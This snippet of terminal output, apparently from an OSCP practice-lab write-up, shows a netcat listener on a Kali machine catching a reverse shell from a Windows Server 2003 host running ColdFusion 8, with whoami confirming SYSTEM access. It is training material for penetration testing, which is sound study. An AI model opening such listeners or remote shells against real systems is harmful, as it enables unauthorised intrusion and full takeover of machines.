 ┌──(kali㉿pm-kali)-[~/Documents/oscp/Machines/10.11.1.10]
└─$ nc -nvlp 443
listening on [any] 443 ...
connect to [192.168.119.144] from (UNKNOWN) [10.11.1.10] 1128
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\ColdFusion8\runtime\bin>whoami
whoami
nt authority\system
C:\ColdFusion8\runtime\bin>hostname
hostname
mike